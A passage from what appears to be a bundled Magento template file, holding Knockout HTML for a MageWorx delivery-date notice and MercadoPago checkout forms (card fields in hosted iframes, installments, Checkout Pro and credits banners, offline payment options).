estimatedDeliveryTimeMessage\"></span>\n</div>\n","MageWorx_DeliveryDate/template/catalog/product/configurable/info.html":"<div class=\"mw-deliverydate-info__term\">\n    <i class=\"mw-deliverydate-info__term__icon\">\n        <svg width=\"25\" height=\"17\" viewBox=\"0 0 25 17\">\n            <g fill=\"#104CA9\" fill-rule=\"evenodd\">\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.625,12.1735 C19.4533,12.1735 18.5,13.127 18.5,14.2985 C18.5,15.4702 19.4533,16.4235 20.625,16.4235 C21.7965,16.4235 22.75,15.4702 22.75,14.2985 C22.75,13.127 21.7965,12.1735 20.625,12.1735 Z M20.625,14.9235 C20.2803,14.9235 20,14.6432 20,14.2985 C20,13.9537 20.2803,13.6735 20.625,13.6735 C20.9697,13.6735 21.25,13.9537 21.25,14.2985 C21.25,14.6432 20.9697,14.9235 20.625,14.9235 Z\"\n                />\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.4215,3.34021 L16.75,3.34021 C16.4737,3.34021 16.25,3.56423 16.25,3.84021 L16.25,13.5902 C16.25,13.8662 16.4737,14.0902 16.75,14.0902 L17.2803,14.0902 C17.5278,14.0902 17.747,13.9119 17.779,13.6665 C17.9752,12.163 19.1745,11.2305 20.6252,11.2305 C22.076,11.2305 23.2752,12.163 23.4715,13.6665 C23.5035,13.912 23.7225,14.0902 23.9702,14.0902 L24.5,14.0902 C24.7759,14.0902 25,13.8662 25,13.5902 L25,8.7152 C25,8.5977 24.9587,8.4842 24.8835,8.3945 L20.8049,3.51946 C20.71,3.40598 20.5695,3.34021 20.4215,3.34021 Z M17.25,7.3402 L17.25,4.84021 C17.25,4.56423 17.4737,4.34021 17.75,4.34021 L19.9525,4.34021 C20.1007,4.34021 20.2415,4.40622 20.3365,4.52019 L22.4197,7.0202 C22.691,7.3459 22.4595,7.8402 22.0355,7.8402 L17.75,7.8402 C17.4737,7.8402 17.25,7.6165 17.25,7.3402 Z\"\n                />\n                <path\n                        d=\"M0.5,14.0904 L1.78027,14.0904 C2.02778,14.0904 2.24702,13.9122 2.279,13.6667 C2.47524,12.1632 3.67451,11.2307 5.12525,11.2307 C6.57598,11.2307 7.77524,12.1632 7.97149,13.6667 C8.00347,13.9122 8.22247,14.0904 8.47022,14.0904 L14.75,14.0904 C15.026,14.0904 15.25,13.8664 15.25,13.5904 L15.25,1.09045 C15.25,0.81447 15.026,0.59045 14.75,0.59045 L0.5,0.59045 C0.223734,0.59045 0,0.81447 0,1.09045 L0,13.5904 C0,13.8665 0.223734,14.0904 0.5,14.0904 Z\"\n                />\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M5.125,12.1735 C3.95327,12.1735 3,13.127 3,14.2985 C3,15.4702 3.95327,16.4235 5.125,16.4235 C6.29649,16.4235 7.25,15.4702 7.25,14.2985 C7.25,13.127 6.29649,12.1735 5.125,12.1735 Z M5.125,14.9235 C4.78027,14.9235 4.5,14.6432 4.5,14.2985 C4.5,13.9537 4.78027,13.6735 5.125,13.6735 C5.46973,13.6735 5.75,13.9537 5.75,14.2985 C5.75,14.6432 5.46973,14.9235 5.125,14.9235 Z\"\n                />\n            </g>\n        </svg>\n    </i>\n    <span class=\"mw-deliverydate-info__term__text\" data-bind=\"text: estimatedDeliveryTimeMessage\"></span>\n</div>\n","MercadoPago_AdbPayment/template/cart/summary/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: customTitle()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/cart/totals/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: customTitle()\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n","MercadoPago_AdbPayment/template/checkout/cart/totals/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals finance_cost \">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: customTitle()\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/checkout/summary/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: customTitle()\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n","MercadoPago_AdbPayment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() === true -->\n<fieldset\n    data-bind=\"attr: {class: 'fieldset payment items cc-persona ' + getCode(), id: 'payment_form_cc_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\" data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\" data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset\n    data-bind=\"attr: {class: 'fieldset payment items ccard payment-mercadopago field-to-pay' + getCode(), id: 'payment_form_cc_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span class=\"legend-title\"><!-- ko i18n: 'Card details'--><!-- /ko --></span>\n        <span class=\"legend-icon\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <!--ko if: $parent.getIcons(item.value) -->\n                <li class=\"item\">\n                    <img data-bind=\"attr: {\n                            'src': $parent.getIcons(item.value).url,\n                            'alt': item.value,\n                            'width': $parent.getIcons(item.value).width,\n                            'height': $parent.getIcons(item.value).height,\n                            'class': 'card_' + $parent.getIcons(item.value).code\n                        }\" />\n                </li>\n                <!--/ko-->\n                <!--/ko-->\n            </ul>\n        </span>\n    </legend>\n    <!-- /ko -->\n    <div class=\"form-pay\">\n        <div class=\"field-to-pay\">\n            <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\" id=\"form-secure-fields\">\n                <div class=\"field mercadopago-input-group type\">\n                    <div class=\"control\">\n                        <input type=\"hidden\" name=\"payment[card_type]\" class=\"input-text\" value=\"\" data-bind=\"\n                                attr: {\n                                    id: getCode() + '_type',\n                                    'data-container': getCode() + '-cc-type'\n                                },\n                                value: mpCardType\">\n                        </input>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group number required mp-iframe-card\">\n                    <div class=\"control-mp-iframe\">\n                        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Card number'--><!-- /ko --></span>\n                        </label>\n                        <div type=\"tel\" class=\"input-mp-iframe number\" id=\"mercadopago_adbpayment_cc_number\">\n                        </div>\n                        <span class=\"field-tooltip toggle\">\n                            <ul class=\"credit-card-types\">\n                                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                                <li class=\"item _hidden\" data-bind=\"css: {\n                                                       _active: $parent.mpSelectedCardType() == item.value,\n                                                       _hidden: $parent.mpSelectedCardType() != item.value || !$parent.mpSelectedCardType()\n                                                       } \">\n                                    <!--ko if: $parent.getIcons(item.value) -->\n                                    <img data-bind=\"attr: {\n                                        'src': $parent.getIcons(item.value).url,\n                                        'alt': item.type,\n                                        'width': $parent.getIcons(item.value).width,\n                                        'height': $parent.getIcons(item.value).height\n                                        }\">\n                                    <!--/ko-->\n                                </li>\n                                <!--/ko-->\n                            </ul>\n                        </span>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group cvv required\"\n                    data-bind=\"attr: {id: getCode() + '_type_cvv_div'}\">\n                    <div class=\"control-mp-iframe\">\n                        <label data-bind=\"attr: {for: getCode() + '_cid'}\" class=\"label\">\n                            <span><!-- ko i18n: 'CVV - Card Verification Value'--><!-- /ko --></span>\n                        </label>\n                        <div type=\"number\" class=\"input-mp-iframe cvv\" id=\"mercadopago_adbpayment_cc_cid\">\n                        </div>\n                        <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-cvv\" tabindex=\"0\" data-toggle=\"dropdown\"\n                                data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                            </span>\n                            <div class=\"field-tooltip-content\" data-target=\"dropdown\">\n                                <span translate=\"'A 3-digit number in italics on the back of your card.'\"></span>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group date required\"\n                    data-bind=\"attr: {id: getCode() + '_type_exp_div'}\">\n                    <div class=\"control-group\">\n                        <div class=\"fields group group-2\">\n                            <div class=\"field mercadopago-input-group month\">\n                                <div class=\"control-mp-iframe\">\n                                    <label data-bind=\"attr: {for: getCode() + '_expiration_month'}\" class=\"label\">\n                                        <span><!-- ko i18n: 'Expiration month'--><!-- /ko --></span>\n                                    </label>\n                                    <div class=\"input-mp-iframe date\" id=\"mercadopago_adbpayment_cc_expiration_month\">\n                                    </div>\n                                </div>\n                            </div>\n                            <div class=\"field mercadopago-input-group year\">\n                                <div class=\"control-mp-iframe\">\n                                    <label data-bind=\"attr: {for: getCode() + '_expiration_yr'}\" class=\"label\">\n                                        <span><!-- ko i18n: 'Expiration year'--><!-- /ko --></span>\n                                    </label>\n                                    <div class=\"input-mp-iframe date\" id=\"mercadopago_adbpayment_cc_expiration_yr\">\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group holder fullname required\">\n                    <div class=\"control\">\n                        <input type=\"text\" class=\"input-text\" name=\"payment[card_holder_name]\" data-bind=\"\n                                    attr: {\n                                        autocomplete: 'cc-name',\n                                        id: getCode() + '_cardholder_name',\n                                        title: $t('Card holder full name'),\n                                        placeholder: $t('Card holder full name'),\n                                        'data-container': getCode() + '-cc-cardholder-name',\n                                        'data-validate': JSON.stringify({'required':true})\n                                    },\n                                    enable: isActive($parents),\n                                    value: mpCardHolderName,\n                                    valueUpdate: 'keyup'\">\n                        </input>\n                        <label data-bind=\"attr: {for: getCode() + '_cardholder_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Card holder full name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <!-- ko if: installmentWasCalculated() === true -->\n                <div class=\"field mercadopago-input-group installments\">\n                    <div class=\"control\">\n                        <select class=\"select select-installments\" name=\"payment[card_installments]\" data-bind=\"\n                                    attr: {\n                                        autocomplete: 'off',\n                                        id: getCode() + '_installments',\n                                        'data-container': getCode() + '-installments',\n                                        'data-validate': JSON.stringify({required:true})\n                                    },\n                                    enable: isActive($parents),\n                                    options: mpCardListInstallments(),\n                                    optionsValue: 'installments',\n                                    optionsText: 'recommended_message',\n                                    optionsCaption: $t('Number of installments'),\n                                    value: mpCardInstallment\">\n                        </select>\n                        <label data-bind=\"attr: {for: getCode() + '_installments'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Number of installments' --><!-- /ko --></span>\n                        </label>\n                    </div>\n                    <!-- ko if: installmentTextInfo() === true -->\n                    <p data-bind=\"text: installmentTextTEA, css: 'text-tea'\"></p>\n                    <p data-bind=\"text: installmentTextCFT, css: 'text-cft'\"></p>\n                    <!-- /ko -->\n                </div>\n                <!-- /ko -->\n            </div>\n            <!-- ko if: (isVaultEnabled())-->\n            <div class=\"field choice\">\n                <input type=\"checkbox\" name=\"vault[is_enabled]\" class=\"checkbox\"\n                    data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"></input>\n                <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                    <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </div>\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/cc.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form mp-form\" id=\"co-payment-form-mp-card\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"ccForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/checkout-credits-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\" data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <!-- ko if: getExpiration() -->\n        <dl class=\"items check payable\">\n            <div class=\"payment-mercado-credits-banner\">\n                <div class=\"row-fluid row-fluid-title-mercado-credits\">\n                    <p class=\"text-mercado-credits\">\n                        <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-use')\"></span>\n                    </p>\n                </div>\n                <ul class=\"thumbnails\">\n                    <li class=\"row-fluid row-fluid-box-mercado-credits\">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>1.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-1')\"></span>\n                        </p>\n                    </li>\n                    <li class=\"row-fluid row-fluid-box-mercado-credits\">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>2.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-2')\"></span>\n                        </p>\n                    </li>\n                    <li class=\"row-fluid row-fluid-box-mercado-credits \">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>3.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-3')\"></span>\n                        </p>\n                    </li>\n                </ul>\n                <div class=\"mp-credits-message-box\">\n                    <div class=\"mp-redirect-message\">\n                        <div>\n                            <img data-bind=\"attr: {\n                                src: getImages('credits-lock').url,\n                                alt: 'icon-3',\n                                width: getImages('credits-lock').width,\n                                height: getImages('credits-lock').height,\n                                class: 'credits_' + getImages('credits-lock').code\n                            }\" />\n                        </div>\n                        <div class=\"redirect-message-text\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-lock')\"></span>\n                        </div>\n                    </div>\n                    <div class=\"mp-credit-line\">\n                        <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-lock-2')\"></span>\n                    </div>\n                </div>\n            </div>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/checkout-credits.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\"\n    data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio\" attr=\"id: getCode()\" ko-value=\"getCode()\"\n            ko-checked=\"isChecked\" click=\"selectPaymentMethod\" visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img alt=\"\" data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-checkout-credits\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"checkoutCreditsForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\" type=\"submit\" click=\"beforePlaceOrder\"\n                    css=\"disabled: !isPlaceOrderActionAllowed()\" attr=\"title: $t('Place Order')\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>","MercadoPago_AdbPayment/template/payment/checkout-pro-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <!-- ko if: getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagocheckoutpro due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopec instruction address\" data-bind=\"html: getInstructionCheckout()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/checkout-pro.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-checkout-pro\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"checkoutProForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/payment-methods-off-form.html":"\n<!-- ko if: (getCountPaymentMethodsOffActive() === 0)-->\n    <div style=\"margin-bottom: 10px;\">\n        <span data-bind=\"text: $t('There are no payment methods available, please contact the seller.')\"></span>\n    </div>\n<!-- /ko -->\n\n<!-- ko if: (getCountPaymentMethodsOffActive() !== 0)-->\n    <!-- ko if: NameCapture() || DocumentIdentificationCapture() -->\n        <fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n            <!-- ko if: NameCapture() -->\n                <div class=\"field mercadopago-input-group payer first-name required\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_first_name]\" class=\"input-text\" value=\"\"\n                                data-bind=\"attr: {\n                                                autocomplete: 'firstname',\n                                                id: getCode() + '_payer_first_name',\n                                                title: $t('Payer First Name'),\n                                                placeholder: $t('Payer First Name'),\n                                                'data-container': getCode() + '-payer-first-name',\n                                                'data-validate': JSON.stringify({'required':true})},\n                                            enable: isActive($parents),\n                                            value: payerFirstName,\n                                            valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_first_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Payer First Name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group payer last-name required\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_last_name]\" class=\"input-text\" value=\"\"\n                            data-bind=\"attr: {\n                                                autocomplete: 'lastname',\n                                                id: getCode() + '_payer_last_name',\n                                                title: $t('Payer Last Name'),\n                                                placeholder: $t('Payer Last Name'),\n                                                'data-container': getCode() + '-payer-last-name',\n                                                'data-validate': JSON.stringify({'required':true})},\n                                        enable: isActive($parents),\n                                        value: payerLastName,\n                                        valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_last_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Payer Last Name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n            <!-- /ko -->\n\n            <!-- ko if: DocumentIdentificationCapture() -->\n                <div class=\"field mercadopago-input-group payer-document-type document-type\">\n                    <div class=\"control\">\n                        <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                                data-bind=\"\n                                    attr: {\n                                        autocomplete: 'off',\n                                        id: getCode() + '_payer_document_type',\n                                        'data-container': getCode() + '-payer-document-type',\n                                        'data-validate': JSON.stringify({required:true})\n                                    },\n                                    enable: isActive($parents),\n                                    options: mpPayerOptionsTypes(),\n                                    optionsValue: 'id',\n                                    optionsText: 'name',\n                                    optionsCaption: $t('Document Type'),\n                                    value: mpPayerType\">\n                        </select>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group holder document-identification document-number\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                                data-bind=\"attr: {\n                                                autocomplete: 'taxvat',\n                                                id: getCode() + '_document_identification',\n                                                title: $t('Document number'),\n                                                placeholder: $t('Document number'),\n                                                'data-container': getCode() + '-document-identification',\n                                                'data-validate': JSON.stringify(getValidationForDocument())\n                                            },\n                                            enable: isActive($parents),\n                                            value: mpPayerDocument,\n                                            valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n            <!-- /ko -->\n        </fieldset>\n    <!-- /ko -->\n\n    <fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n        <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n            <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n        </div>\n\n        <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items mercadopago_checkout_custom_payment_methods_off', id: 'payment_form_options_' + getCode()}\">\n                <ul id=\"payment-methods-off\">\n                    <!-- ko foreach: {data: getPaymentMethodsOff(), as: 'paymentMethod'} -->\n                        <li class=\"payment-methods-off-option\">\n                            <input type=\"radio\" class=\"payment-methods-off-input\" name=\"payment[payment_methods_off]\" data-bind=\"'attr':{ \n                                id: paymentMethod['value'], \n                                value: paymentMethod['value'], \n                                payment_method_id: paymentMethod['payment_method_id'], \n                                payment_type_id: paymentMethod['payment_type_id'], \n                                payment_option_id: paymentMethod['payment_option_id'], \n                                'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })\n                            }\" />\n                            <label 